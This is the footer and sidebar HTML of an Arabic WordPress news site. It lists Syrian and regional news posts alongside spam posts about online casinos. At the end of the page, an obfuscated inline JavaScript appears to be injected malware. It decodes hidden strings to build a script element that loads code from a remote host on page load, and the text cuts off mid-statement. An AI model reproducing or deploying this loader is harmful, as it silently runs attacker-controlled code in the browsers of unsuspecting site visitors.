                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6108/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T01:00:24+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T01:00:26+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6108/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6073" class="post-6073 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-arabic-world category-syria tag---2 tag-1456 tag-1926 tag-1050 tag-1168 tag-115 tag-1927">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1-300x181.png 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6073/">تجمع أبناء الجولان المحتل</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6073/" rel="bookmark"><time class="entry-date published" datetime="2023-10-10T00:55:26+03:00">سنتين ago</time><time class="updated" datetime="2023-10-10T00:55:28+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6073/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6267/" rel="bookmark"><time class="entry-date published" datetime="2026-01-27T04:45:18+03:00">5 أيام ago</time><time class="updated" datetime="2026-01-27T04:45:21+03:00">5 أيام ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var 